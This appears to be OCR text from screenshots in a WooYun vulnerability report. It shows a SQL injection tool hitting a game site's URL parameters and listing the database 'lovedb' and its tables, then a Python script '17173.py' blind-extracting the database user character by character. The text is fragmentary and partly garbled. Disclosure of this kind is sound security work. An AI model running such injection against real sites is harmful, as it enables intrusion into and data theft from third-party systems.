 网址 serList&gameid=20011&curpg=1&pagesize=15&gameserver=27&gamebwork=4&gamebwork=4 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 lovedb 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
停止 获取字段名 获取数据
act_photoinfo
ac�
act_videoinfo
"game_work"
0","qq":"
me_work":"
管理员: C:\Windows\system32\cmd.exe
E:\X\python>python 17173.py
[*] Start Get DB Info :
[-] User :l
[-] User :lo
[-] User :lov
[-] User :love
[-] User :lovea
[-] User :lovead
[-] User :loveadm
[-] User :loveadmi
[-] User :loveadmin
[-] User :loveadmin@
[-] User :loveadmin@1
Traceback (most recent call last):
www.wooyun.org